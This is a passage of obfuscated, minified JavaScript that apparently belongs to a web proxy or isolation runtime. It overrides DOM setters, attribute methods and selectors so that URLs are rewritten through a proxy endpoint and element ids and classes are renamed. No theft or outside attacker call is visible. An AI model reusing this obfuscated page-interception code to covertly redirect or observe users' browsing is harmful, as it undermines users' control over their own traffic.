H9['A'][mN(0x6e0)](Pa)[mN(0x27a)][mN(0x6e0)][mN(0x6aa)](PK))if((0x0,HT['_'])(PS)||(0x0,H8['Bo'])(PW,PS))return!0x0;}return!0x1;})(PL,this,PB);}Py&&GV(PL,m2(0x49c),m2(0x791),function(PQ,Pa,PK){const mR=m2,PW=H9['A'][mR(0x6e0)](PL)[mR(0x3da)][mR(0x6aa)](this,PQ,Pa,PK);try{var Ph;const PS=mR(0x8c0)==typeof PQ&&mR(0xfe0)===PQ[mR(0x1f7)](),Px=mR(0xd02)!==(null===(Ph=PL[mR(0xa5d)])||void 0x0===Ph?void 0x0:Ph[mR(0x651)]),Pg=this===PL[mR(0xa5d)]||this===PL;if(PS&&Px&&Pg){const PU=()=>{const mJ=mR;try{const Pj=new PL[(mJ(0xd5a))](mJ(0x598));Pa&&mJ(0x720)==typeof Pa&&mJ(0x213)==typeof Pa[mJ(0x370)]?Pa[mJ(0x370)][mJ(0x6aa)](Pa,Pj):mJ(0x213)==typeof Pa&&Pa[mJ(0x6aa)](this,Pj);}catch(T0){}};PL[mR(0xfed)](PU,0x0);}}catch(Pj){}return PW;},function(PQ){const mM=m2;return!0x0===Py&&mM(0x8c0)==typeof PQ&&mM(0xfe0)===PQ[mM(0x1f7)]();}),PL[m2(0x4b6)]=new PL[(m2(0xfb2))](PL[m2(0x489)],{'get':function(PQ,Pa){const mf=m2;return PL[mf(0x489)][Pa];},'set':function(PQ,Pa,PK){const mI=m2;return PL[mI(0x489)][Pa]=PK,!0x0;}}),Gy(PL,m2(0x845),m2(0x71d),{'get':function(){const mu=m2;for(var PQ=arguments[mu(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];let PW=H9['A'][mu(0x6e0)](PL)[mu(0x613)][mu(0x6e0)][mu(0x6aa)](this,...Pa);if((0x0,H0['EW'])(PW)){const Ph=(0x0,H0['sH'])(PW)[mu(0xeb2)];PW=P2(Ph)?PW:Ph;}return PW;},'set':function(PQ){const mk=m2;for(var Pa=arguments[mk(0x9aa)],PK=new Array(Pa>0x1?Pa-0x1:0x0),PW=0x1;PW<Pa;PW++)PK[PW-0x1]=arguments[PW];return PQ?PQ[mk(0x9d3)](mk(0x6b6))?(PQ=GY(PQ,PX,PL),H9['A'][mk(0x6e0)](PL)[mk(0x613)][mk(0x29f)][mk(0x6aa)](this,PQ,...PK)):(0x0,H0['EW'])(PQ)&&P2((0x0,H0['sH'])(PQ)[mk(0xeb2)])?H9['A'][mk(0x6e0)](PL)[mk(0x613)][mk(0x29f)][mk(0x6aa)](this,PQ,...PK):H9['A'][mk(0x6e0)](PL)[mk(0x613)][mk(0x29f)][mk(0x6aa)](this,(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PQ,'kind':H0['MN'][mk(0xa80)],'baseUrl':H9['A'][mk(0x6e0)](PL)[mk(0xe3f)][mk(0x6e0)][mk(0xf05)](PL[mk(0xa5d)]),'endpoint':H1['A'][mk(0x692)]}),...PK):H9['A'][mk(0x6e0)](PL)[mk(0x613)][mk(0x29f)][mk(0x6aa)](this,PQ,...PK);}},function(PQ){return null==PQ||''===PQ||(0x0,H8['pI'])(PB,PQ);}),Gy(PL,m2(0xb43),m2(0x748),{'get':function(){const mY=m2;if(mY(0xc09)===this[mY(0xd62)])return mY(0x6d4);if(this[mY(0xd62)][mY(0x986)]&&mY(0x8c0)==typeof this[mY(0xd62)][mY(0x986)]&&this[mY(0xd62)][mY(0x986)][mY(0x9d3)](mY(0xed0)))return window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0xbdc))?mY(0xb88):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0x522))?mY(0x643):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0xa2a))?mY(0xf91):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0x6eb))?mY(0x4a3):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0x505))?mY(0xe46):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0x92a))?mY(0x511):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0xaa1))?mY(0xe6b):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0x42c))?mY(0x96e):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0x427))?mY(0x951):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0xcab))?mY(0x9f1):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0x497))?mY(0x367):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0x8d0))?mY(0x42f):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0x224))?mY(0xf5f):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0xce0))?mY(0x8b5):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0x7d5))?mY(0x569):window[mY(0x489)][mY(0x748)][mY(0xdb9)](mY(0x48a))?mY(0x7b1):mY(0xa75);if(mY(0x8c0)==typeof this[mY(0xd62)]&&this[mY(0xd62)][mY(0x9d3)](mY(0x7e6)))return mY(0xc6f);if(this[mY(0xd62)]&&mY(0x8c0)==typeof this[mY(0xd62)]&&this[mY(0xd62)][mY(0x9d3)](mY(0x666)))return mY(0x399);for(var PQ=arguments[mY(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];return H9['A'][mY(0x6e0)](PL)[mY(0xa3a)][mY(0x6e0)][mY(0xf05)](this,Pa);}}),Gy(PL,m2(0x523),m2(0x71d),{'get':function(){const md=m2;for(var PQ=arguments[md(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];let PW=H9['A'][md(0x6e0)](PL)[md(0x597)][md(0x6e0)][md(0x6aa)](this,...Pa);if((0x0,H0['EW'])(PW)){const Ph=(0x0,H0['sH'])(PW)[md(0xeb2)];PW=P2(Ph)?PW:Ph;}return PW;},'set':function(PQ){const mm=m2;for(var Pa=arguments[mm(0x9aa)],PK=new Array(Pa>0x1?Pa-0x1:0x0),PW=0x1;PW<Pa;PW++)PK[PW-0x1]=arguments[PW];return(0x0,H0['EW'])(PQ[mm(0x77e)]())&&P2((0x0,H0['sH'])(PQ[mm(0x77e)]())[mm(0xeb2)])||(0x0,H0['EW'])(PQ[mm(0x77e)]())||(PQ=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PQ[mm(0x77e)](),'kind':H0['MN'][mm(0x3b8)],'baseUrl':H9['A'][mm(0x6e0)](PL)[mm(0xe3f)][mm(0x6e0)][mm(0xf05)](PL[mm(0xa5d)]),'endpoint':H1['A'][mm(0x692)]})),H9['A'][mm(0x6e0)](PL)[mm(0x597)][mm(0x29f)][mm(0x6aa)](this,PQ,...PK);}},function(PQ){const mp=m2;return null==PQ||''===PQ||(0x0,H8['pI'])(PB,PQ[mp(0x77e)]());}),Gy(PL,m2(0x652),m2(0x71d),{'get':function(){const mO=m2;for(var PQ=arguments[mO(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];let PW=H9['A'][mO(0x6e0)](PL)[mO(0x4ba)][mO(0x6e0)][mO(0xf05)](this,Pa);if((0x0,H0['EW'])(PW)){const Ph=(0x0,H0['sH'])(PW)[mO(0xeb2)];PW=P2(Ph)?PW:Ph;}return PW;},'set':function(PQ){const mD=m2;for(var Pa=arguments[mD(0x9aa)],PK=new Array(Pa>0x1?Pa-0x1:0x0),PW=0x1;PW<Pa;PW++)PK[PW-0x1]=arguments[PW];return(0x0,H0['EW'])(PQ)&&P2((0x0,H0['sH'])(PQ)[mD(0xeb2)])?H9['A'][mD(0x6e0)](PL)[mD(0x4ba)][mD(0x29f)][mD(0x6aa)](this,PQ,...PK):((0x0,H0['EW'])(PQ)||(PQ=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PQ,'kind':H0['MN'][mD(0x9f7)],'baseUrl':H9['A'][mD(0x6e0)](PL)[mD(0xe3f)][mD(0x6e0)][mD(0xf05)](PL[mD(0xa5d)]),'endpoint':H1['A'][mD(0x692)]})),H9['A'][mD(0x6e0)](PL)[mD(0x4ba)][mD(0x29f)][mD(0xf05)](this,[PQ,...PK]));}},function(PQ){return null==PQ||''===PQ||(0x0,H8['pI'])(PB,PQ);}),Gy(PL,m2(0x821),m2(0xdd2),{'get':function(){const ms=m2;for(var PQ=arguments[ms(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];let PW=H9['A'][ms(0x6e0)](PL)[ms(0x2b4)][ms(0x6e0)][ms(0x6aa)](this,...Pa);if((0x0,H0['EW'])(PW)){const Ph=(0x0,H0['sH'])(PW)[ms(0xeb2)];PW=P2(Ph)?PW:Ph;}return PW;},'set':function(PQ){const mE=m2,Pa=H9['A'][mE(0x6e0)](PL)[mE(0x1c7)][mE(0x6e0)][mE(0x6aa)](this),PK=H9['A'][mE(0x6e0)](PL)[mE(0xd7a)][mE(0x6e0)][mE(0x6aa)](this),PW=mE(0xd2f)===Pa||mE(0xb53)===Pa&&mE(0x510)===PK?H0['MN'][mE(0x3dd)]:mE(0xb53)===Pa&&mE(0xb86)===PK?H0['MN'][mE(0x9f7)]:H0['MN'][mE(0x3b8)];PQ=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PQ,'kind':PW,'baseUrl':H9['A'][mE(0x6e0)](PL)[mE(0xe3f)][mE(0x6e0)][mE(0xf05)](PL[mE(0xa5d)]),'endpoint':H1['A'][mE(0x692)]});for(var Ph=arguments[mE(0x9aa)],PS=new Array(Ph>0x1?Ph-0x1:0x0),Px=0x1;Px<Ph;Px++)PS[Px-0x1]=arguments[Px];return H9['A'][mE(0x6e0)](PL)[mE(0x2b4)][mE(0x29f)][mE(0x6aa)](this,PQ,...PS);}},function(PQ){return!PQ||(0x0,H8['pI'])(PB,PQ);}),Gy(PL,m2(0xc17),m2(0x377),{'get':function(){const me=m2;for(var PQ=arguments[me(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];let PW=H9['A'][me(0x6e0)](PL)[me(0x9ed)][me(0x6e0)][me(0x6aa)](this,...Pa);return(0x0,H0['EW'])(PW)&&(PW=(0x0,H0['sH'])(PW)[me(0xeb2)]),PW;},'set':function(PQ){const mA=m2;(0x0,H8['pI'])(PB,PQ)&&(PQ=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PQ,'kind':H0['MN'][mA(0x3b8)],'baseUrl':H9['A'][mA(0x6e0)](PL)[mA(0xe3f)][mA(0x6e0)][mA(0xf05)](PL[mA(0xa5d)]),'endpoint':H1['A'][mA(0x692)]}));for(var Pa=arguments[mA(0x9aa)],PK=new Array(Pa>0x1?Pa-0x1:0x0),PW=0x1;PW<Pa;PW++)PK[PW-0x1]=arguments[PW];return H9['A'][mA(0x6e0)](PL)[mA(0x9ed)][mA(0x29f)][mA(0x6aa)](this,PQ,...PK);}}),Gy(PL,m2(0xe06),m2(0x71d),{'get':function(){const mZ=m2;for(var PQ=arguments[mZ(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];let PW=H9['A'][mZ(0x6e0)](PL)[mZ(0x24a)][mZ(0x6e0)][mZ(0x6aa)](this,...Pa);if((0x0,H0['EW'])(PW)){const Ph=(0x0,H0['sH'])(PW)[mZ(0xeb2)];PW=P2(Ph)?PW:Ph;}return PW;},'set':function(PQ){const mb=m2;(0x0,H8['pI'])(PB,PQ)&&(PQ=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PQ,'kind':H0['MN'][mb(0x3b8)],'baseUrl':H9['A'][mb(0x6e0)](PL)[mb(0xe3f)][mb(0x6e0)][mb(0xf05)](PL[mb(0xa5d)]),'endpoint':H1['A'][mb(0x692)]}));for(var Pa=arguments[mb(0x9aa)],PK=new Array(Pa>0x1?Pa-0x1:0x0),PW=0x1;PW<Pa;PW++)PK[PW-0x1]=arguments[PW];return H9['A'][mb(0x6e0)](PL)[mb(0x24a)][mb(0x29f)][mb(0x6aa)](this,PQ,...PK);}}),Gy(PL,m2(0x40c),m2(0x1e8),{'get':function(){const mv=m2;for(var PQ=arguments[mv(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];const PW=H9['A'][mv(0x6e0)](PL)[mv(0x64a)][mv(0x6e0)][mv(0x6aa)](this,...Pa);return mv(0x510)===this[mv(0xbf2)][mv(0x1f7)]()?(0x0,GG['sR'])(PW):PW;},'set':function(PQ){const mC=m2;for(var Pa=arguments[mC(0x9aa)],PK=new Array(Pa>0x1?Pa-0x1:0x0),PW=0x1;PW<Pa;PW++)PK[PW-0x1]=arguments[PW];if(mC(0x510)===this[mC(0xbf2)][mC(0x1f7)]())return H9['A'][mC(0x6e0)](PL)[mC(0x64a)][mC(0x29f)][mC(0x6aa)](this,(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':PQ,'idFilter':Px=>(0x0,H8['Bo'])(PB,Px),'urlFilter':Px=>(0x0,H8['pI'])(PB,Px),'attributeFilter':Px=>(0x0,H8['yu'])(PB,Px)}),...PK);if(mC(0xb86)===this[mC(0xbf2)][mC(0x1f7)]())return H9['A'][mC(0x6e0)](PL)[mC(0x64a)][mC(0x29f)][mC(0x6aa)](this,PQ,...PK);const Ph=PQ[mC(0x77e)]();if(this instanceof PL[mC(0xe98)]&&Ph[mC(0x101f)](mC(0x809)))return H9['A'][mC(0x6e0)](PL)[mC(0x64a)][mC(0x29f)][mC(0x6aa)](this,PQ,...PK);if((mC(0x7dc)===PX[mC(0xdf7)]||mC(0x711)===PX[mC(0xdf7)])&&(this instanceof PL[mC(0xc1f)]||this instanceof PL[mC(0x5a4)]||this instanceof PL[mC(0xa96)]||this instanceof PL[mC(0x40e)]||this instanceof PL[mC(0xecd)]||this instanceof PL[mC(0xa1a)]||Ph[mC(0x9d3)](mC(0x1e9))))return H9['A'][mC(0x6e0)](PL)[mC(0x64a)][mC(0x29f)][mC(0x6aa)](this,PQ,...PK);const PS=Gu({'_window':PL,'protectUrlContext':PX,'html':PQ,'idFilter':Px=>(0x0,H8['Bo'])(PB,Px),'urlFilter':Px=>(0x0,H8['pI'])(PB,Px),'attributeFilter':Px=>(0x0,H8['yu'])(PB,Px)});return H9['A'][mC(0x6e0)](PL)[mC(0x64a)][mC(0x29f)][mC(0x6aa)](this,PS,...PK);}}),P3(PL,m2(0x40c),m2(0xc2f),function(PQ,Pa,PK){const mX=m2;Pa=Pa[mX(0x1f7)](),(0x0,H8['yu'])(PB,Pa)&&(Pa=mX(0xeaf)+(0x0,HT['md'])(Pa[mX(0xfe1)](0x5)[mX(0x1f7)]()));let PW=String(PK);const Ph=this[mX(0xbf2)][mX(0x1f7)]();if(['id',mX(0x654)][mX(0x101f)](Pa))PW=PW[mX(0xa6b)]('\x20')[mX(0xe57)](PS=>(0x0,H8['Bo'])(PB,PS)?(0x0,HT['md'])(PS):PS)[mX(0x8a8)]('\x20');else{if([mX(0x71d),mX(0xdd2)][mX(0x101f)](Pa)){if(!(0x0,H0['EW'])(PW)||!P2((0x0,H0['sH'])(PW)[mX(0xeb2)])){const PS=mX(0x309)===Ph?H0['MN'][mX(0xa80)]:mX(0xb86)===Ph?H0['MN'][mX(0x9f7)]:H0['MN'][mX(0x3b8)];PW=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PW,'kind':PS,'baseUrl':H9['A'][mX(0x6e0)](PL)[mX(0xe3f)][mX(0x6e0)][mX(0xf05)](PL[mX(0xa5d)]),'endpoint':H1['A'][mX(0x692)]});}}else{if(mX(0x759)===Pa)PW=mX(0xdbc)[mX(0xbe8)](Gc,mX(0x95f))[mX(0xbe8)]((0x0,H0['Wq'])({'protectUrlContext':PX,'url':H1['A'][mX(0x692)]+mX(0x219),'kind':H0['MN'][mX(0x9f7)],'baseUrl':H9['A'][mX(0x6e0)](PL)[mX(0xe3f)][mX(0x6e0)][mX(0xf05)](PL[mX(0xa5d)]),'endpoint':H1['A'][mX(0x692)]}),mX(0x704))[mX(0xbe8)]((0x0,Go['x'])()['id'],mX(0x385))+Gu({'_window':PL,'protectUrlContext':PX,'html':PW});else{if(mX(0xd32)===Pa)PW=Gf({'protectUrlContext':PX,'srcset':PW,'endpoint':H1['A'][mX(0x692)],'urlFilter':Px=>(0x0,H8['pI'])(PB,Px)});else{if(mX(0xb9f)===Pa||mX(0xe36)===Pa)PW=mX(0xda8)+PW;else{if(mX(0xe2e)===Ph&&mX(0xcb5)===Pa&&(0x0,H8['pI'])(PB,PW)){const Px=H9['A'][mX(0x6e0)](PL)[mX(0x9e7)][mX(0x6aa)](this,mX(0x7c7));PW=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PW,'kind':mX(0x825)===Px?H0['MN'][mX(0x387)]:H0['MN'][mX(0xa80)],'baseUrl':H9['A'][mX(0x6e0)](PL)[mX(0xe3f)][mX(0x6e0)][mX(0xf05)](PL[mX(0xa5d)]),'endpoint':H1['A'][mX(0x692)]});}else mX(0xe2e)===Ph&&mX(0x7c7)===Pa&&(0x0,H8['Bo'])(PB,PW)?[mX(0x825),mX(0x7f3),mX(0xa79),mX(0x38a)][mX(0x101f)](PW)||(PW=(0x0,HT['md'])(PW)):mX(0x8ee)!==Ph||mX(0x71d)!==Pa&&mX(0x377)!==Pa||!(0x0,H8['pI'])(PB,PW)?(0x0,H8['v5'])(PB,Pa,PW)&&(PW=(0x0,HT['md'])(PW)):PW=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PW,'kind':H0['MN'][mX(0x3b8)],'baseUrl':H9['A'][mX(0x6e0)](PL)[mX(0xe3f)][mX(0x6e0)][mX(0xf05)](PL[mX(0xa5d)]),'endpoint':H1['A'][mX(0x692)]});}}}}}return PQ[mX(0x6aa)](this,Pa,PW);},function(PQ,Pa){const mL=m2,PK=PQ[mL(0x1f7)]();if(['id',mL(0x654)][mL(0x101f)](PK)&&(0x0,H8['Bo'])(PB,Pa))return!0x0;if([mL(0x71d),mL(0xdd2),mL(0xd32)][mL(0x101f)](PK)&&(0x0,H8['pI'])(PB,Pa))return!0x0;if(mL(0x759)===PK&&this instanceof HTMLIFrameElement&&PF[mL(0x6aa)](this))return!0x0;if([mL(0xb9f),mL(0xe36)][mL(0x101f)](PK)&&(0x0,H8['sU'])(PB,this))return!0x0;if((0x0,H8['yu'])(PB,PQ))return!0x0;if((0x0,H8['v5'])(PB,PQ,Pa))return!0x0;const PW=this[mL(0xbf2)][mL(0x1f7)]();return!(mL(0xe2e)!==PW||mL(0xcb5)!==PQ||!(0x0,H8['pI'])(PB,Pa))||!(mL(0xe2e)!==PW||mL(0x7c7)!==PQ||!(0x0,H8['Bo'])(PB,Pa))||!(mL(0x8ee)!==PW||mL(0x71d)!==PQ&&mL(0x377)!==PQ||!(0x0,H8['pI'])(PB,Pa));}),GV(PL,m2(0x40c),m2(0x7e1),function(PQ){const mB=m2;(0x0,H8['yu'])(PB,PQ)&&(PQ=mB(0xeaf)+(0x0,HT['md'])(PQ[mB(0xfe1)](0x5)[mB(0x1f7)]()));let Pa=H9['A'][mB(0x6e0)](PL)[mB(0x9e7)][mB(0x6aa)](this,PQ);if(!Pa)return Pa;if('id'===PQ&&(0x0,HT['_'])(Pa))Pa=(0x0,HT['ks'])(Pa);else{if(mB(0x654)===PQ)Pa=Pa[mB(0xa6b)]('\x20')[mB(0xe57)](PK=>(0x0,HT['_'])(PK)?(0x0,HT['ks'])(PK):PK)[mB(0x8a8)]('\x20');else{if(mB(0x71d)===PQ&&(0x0,H0['EW'])(Pa)||mB(0xdd2)===PQ&&(0x0,H0['EW'])(Pa)){const PK=(0x0,H0['sH'])(Pa)[mB(0xeb2)];Pa=P2(PK)?Pa:PK;}else mB(0xd32)===PQ?Pa=GI(Pa):mB(0xb9f)!==PQ&&mB(0xe36)!==PQ||mB(0x8c0)!=typeof Pa||!Pa[mB(0x9d3)](mB(0xda8))?(0x0,H8['v5'])(PB,PQ,Pa)&&(Pa=(0x0,HT['_'])(Pa)?(0x0,HT['ks'])(Pa):Pa):Pa=Pa[mB(0xfe1)](0x3);}}return Pa;},function(PQ){const mV=m2,Pa=H9['A'][mV(0x6e0)](PL)[mV(0x9e7)][mV(0x6aa)](this,PQ),PK=(0x0,HT['_'])(Pa)?(0x0,HT['ks'])(Pa):Pa;return['id',mV(0x654),mV(0x71d),mV(0x759),mV(0xd32),mV(0xdd2),mV(0xb9f),mV(0xe36)][mV(0x101f)](PQ)||(0x0,H8['yu'])(PB,PQ)||(0x0,H8['v5'])(PB,PQ,PK);}),GV(PL,m2(0x40c),m2(0xaef),function(PQ){const my=m2;return H9['A'][my(0x6e0)](PL)[my(0x2eb)][my(0x6aa)](this,(0x0,HT['md'])(PQ));},PQ=>(0x0,H8['Bo'])(PB,PQ)),GV(PL,m2(0x40c),m2(0x90f),function(PQ){const mF=m2;if((0x0,H8['yu'])(PB,PQ)){const Pa=PQ[mF(0xfe1)](0x5)[mF(0x1f7)]();PQ=mF(0xeaf)+(0x0,HT['md'])(Pa);}return H9['A'][mF(0x6e0)](PL)[mF(0x674)][mF(0x6aa)](this,PQ);},function(PQ){return(0x0,H8['yu'])(PB,PQ);}),GV(PL,m2(0x40c),m2(0x240),function(PQ){const mQ=m2;if((0x0,H8['yu'])(PB,PQ)){const Pa=PQ[mQ(0xfe1)](0x5)[mQ(0x1f7)]();PQ=mQ(0xeaf)+(0x0,HT['md'])(Pa);}return H9['A'][mQ(0x6e0)](PL)[mQ(0x8c5)][mQ(0x6aa)](this,PQ);},function(PQ){return(0x0,H8['yu'])(PB,PQ);}),GF(PL,m2(0x40c),m2(0xa20),{'get':function(PQ,Pa){const ma=m2;ma(0x8c0)==typeof Pa&&(0x0,H8['yu'])(PB,Pa)&&(Pa=ma(0xeaf)+(0x0,HT['md'])(Pa[ma(0xfe1)](0x5)[ma(0x1f7)]()));const PK=PQ[Pa];if(!PK)return PK;if(ma(0x9aa)===Pa)return PK;var PW;if(ma(0x213)==typeof PK)return Pa===(null===(PW=PL[ma(0xbc3)])||void 0x0===PW?void 0x0:PW[ma(0xec6)])?function(){const mK=ma,Ph=PK[mK(0x6aa)](PQ);return new PL[(mK(0xfb2))](Ph,{'get':function(PS,Px){const mW=mK,Pg=PS[Px];return Pg?mW(0x8af)===Px?function(){const mh=mW,PU=Pg[mh(0x6aa)](PS);return PU?new Proxy(PU,{'get':function(Pj,T0){const mS=mh,T1=Pj[T0];return T1?mS(0x621)===T0?new Proxy(T1,{'get':function(T2,T3){const mx=mS,T4=T2[T3];if(!T4)return T4;if(mx(0x621)===T3){const T5=T2[mx(0x986)];if('id'===T5&&mx(0x8c0)==typeof T4&&(0x0,HT['_'])(T4))return(0x0,HT['ks'])(T4);if(mx(0x654)===T5&&mx(0x8c0)==typeof T4)return T4[mx(0xa6b)]('\x20')[mx(0xe57)](T6=>(0x0,HT['_'])(T6)?(0x0,HT['ks'])(T6):T6)[mx(0x8a8)]('\x20');if((0x0,H8['v5'])(PB,T5,T4))return(0x0,HT['_'])(T4)?(0x0,HT['ks'])(T4):T4;}if(mx(0x986)===T3&&T4[mx(0x9d3)](mx(0xeaf))){const T6=T4[mx(0xfe1)](0x5);return(0x0,HT['_'])(T6)?mx(0xeaf)+(0x0,HT['ks'])(T6):T4;}return T4;}}):mS(0x213)==typeof T1?T1[mS(0x9df)](Pj):T1:T1;}}):PU;}:mW(0x213)==typeof PK?PK[mW(0x9df)](PS):PK:Pg;}});}:PK[ma(0x9df)](PQ);if(ma(0x8c0)==typeof Pa){const Ph=parseInt(Pa);if(!isNaN(Ph))return(0x0,HT['_'])(PK)?(0x0,HT['ks'])(PK):PK;}return new PL[(ma(0xfb2))](PK,{'get':function(PS,Px){const mg=ma,Pg=PS[Px];if(!Pg)return Pg;if(mg(0x213)==typeof Pg)return Pg[mg(0x9df)](PS);if(mg(0x621)===Px){const PU=PS[mg(0x986)];if('id'===PU&&mg(0x8c0)==typeof Pg&&(0x0,HT['_'])(Pg))return(0x0,HT['ks'])(Pg);if(mg(0x654)===PU&&mg(0x8c0)==typeof Pg)return Pg[mg(0xa6b)]('\x20')[mg(0xe57)](Pj=>(0x0,HT['_'])(Pj)?(0x0,HT['ks'])(Pj):Pj)[mg(0x8a8)]('\x20');if((0x0,H8['v5'])(PB,PU,Pg))return(0x0,HT['_'])(Pg)?(0x0,HT['ks'])(Pg):Pg;}if(mg(0x986)===Px&&Pg[mg(0x9d3)](mg(0xeaf))){const Pj=Pg[mg(0xfe1)](0x5);return mg(0xeaf)+((0x0,HT['_'])(Pj)?(0x0,HT['ks'])(Pj):Pj);}return Pg;}});}},null),GV(PL,m2(0x40c),m2(0x997),function(PQ){const mU=m2;return!!PQ&&(PQ[mU(0x9aa)]>0x2710?H9['A'][mU(0x6e0)](PL)[mU(0x2ff)][mU(0x6aa)](this,PQ):H9['A'][mU(0x6e0)](PL)[mU(0x2ff)][mU(0x6aa)](this,(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':PQ,'idFilter':Pa=>(0x0,H8['Bo'])(PB,Pa),'attributeFilter':Pa=>(0x0,H8['yu'])(PB,Pa)})));}),GF(PL,m2(0x3a8),m2(0xb4b),{'get':function(PQ,Pa){const mj=m2;if(mj(0x8c0)!=typeof Pa)return PQ[Pa];const PK=HG(Pa),PW=PQ[(0x0,H8['yu'])(PB,mj(0xeaf)+PK)?(0x0,HT['md'])(PK):Pa];return mj(0x213)==typeof PW?PW[mj(0x9df)](PQ):PW;},'set':function(PQ,Pa,PK){const p0=m2;if(p0(0x8c0)!=typeof Pa)return PQ[Pa]=PK,!0x0;const PW=HG(Pa);return PQ[(0x0,H8['yu'])(PB,p0(0xeaf)+PW)?(0x0,HT['md'])(PW):Pa]=PK,!0x0;},'ownKeys':function(PQ){const p1=m2,Pa=PL[p1(0xd60)][p1(0x456)](PQ)[p1(0xe57)](PK=>p1(0x8c0)==typeof PK&&(0x0,HT['_'])(PK)?HH((0x0,HT['ks'])(PK)):PK);return Pa;},'getOwnPropertyDescriptor':function(PQ,Pa){const p2=m2;if(p2(0x8c0)==typeof Pa){const PK=HG(Pa);Pa=(0x0,H8['yu'])(PB,p2(0xeaf)+PK)?(0x0,HT['md'])(PK):Pa;}return PL[p2(0xd60)][p2(0xc9b)](PQ,Pa);}},null),Gy(PL,m2(0x845),m2(0x986),{'get':function(){const p3=m2;for(var PQ=arguments[p3(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];let PW=H9['A'][p3(0x6e0)](PL)[p3(0x807)][p3(0x6e0)][p3(0x6aa)](this,...Pa);return(0x0,HT['_'])(PW)&&(PW=(0x0,HT['ks'])(PW)),PW;},'set':function(PQ){const p4=m2;for(var Pa=arguments[p4(0x9aa)],PK=new Array(Pa>0x1?Pa-0x1:0x0),PW=0x1;PW<Pa;PW++)PK[PW-0x1]=arguments[PW];return H9['A'][p4(0x6e0)](PL)[p4(0x807)][p4(0x29f)][p4(0x6aa)](this,(0x0,HT['md'])(PQ),...PK);}},function(PQ){const p5=m2;return void 0x0===PQ||PQ[p5(0x9d3)](p5(0x5ac));}),GV(PL,m2(0x40c),m2(0x348),function(PQ){const p6=m2;PQ=(0x0,Gs['w4'])(PQ);const Pa=(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':PQ,'idFilter':PW=>(0x0,H8['Bo'])(PB,PW),'attributeFilter':PW=>(0x0,H8['yu'])(PB,PW)}),PK=H9['A'][p6(0x6e0)](PL)[p6(0xd6e)][p6(0x6aa)](this,Pa);return PQ!==Pa&&null===PK?H9['A'][p6(0x6e0)](PL)[p6(0xd6e)][p6(0x6aa)](this,PQ):PK;},PQ=>PQ),GV(PL,m2(0x40c),m2(0xcb7),function(PQ){const p7=m2;PQ=(0x0,Gs['w4'])(PQ);const Pa=(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':PQ,'idFilter':PW=>(0x0,H8['Bo'])(PB,PW),'attributeFilter':PW=>(0x0,H8['yu'])(PB,PW)}),PK=H9['A'][p7(0x6e0)](PL)[p7(0x5b2)][p7(0x6aa)](this,Pa);return PQ!==Pa&&0x0===PK[p7(0x9aa)]?H9['A'][p7(0x6e0)](PL)[p7(0x5b2)][p7(0x6aa)](this,PQ):PK;},PQ=>PQ),GV(PL,m2(0x3e4),m2(0x348),function(PQ){const p8=m2;PQ=(0x0,Gs['w4'])(PQ);const Pa=(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':PQ,'idFilter':PW=>(0x0,H8['Bo'])(PB,PW),'attributeFilter':PW=>(0x0,H8['yu'])(PB,PW)}),PK=H9['A'][p8(0x6e0)](PL)[p8(0xfd7)][p8(0x6aa)](this,Pa);return PQ!==Pa&&null===PK?H9['A'][p8(0x6e0)](PL)[p8(0xfd7)][p8(0x6aa)](this,PQ):PK;},PQ=>PQ),GV(PL,m2(0x3e4),m2(0xcb7),function(PQ){const p9=m2;PQ=(0x0,Gs['w4'])(PQ);const Pa=(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':PQ,'idFilter':PW=>(0x0,H8['Bo'])(PB,PW),'attributeFilter':PW=>(0x0,H8['yu'])(PB,PW)}),PK=H9['A'][p9(0x6e0)](PL)[p9(0x7df)][p9(0x6aa)](this,Pa);return PQ!==Pa&&0x0===PK[p9(0x9aa)]?H9['A'][p9(0x6e0)](PL)[p9(0x7df)][p9(0x6aa)](this,PQ):PK;},PQ=>PQ),Gy(PL,m2(0x40c),'id',{'get':function(){const pH=m2;for(var PQ=arguments[pH(0x9aa)],Pa=new 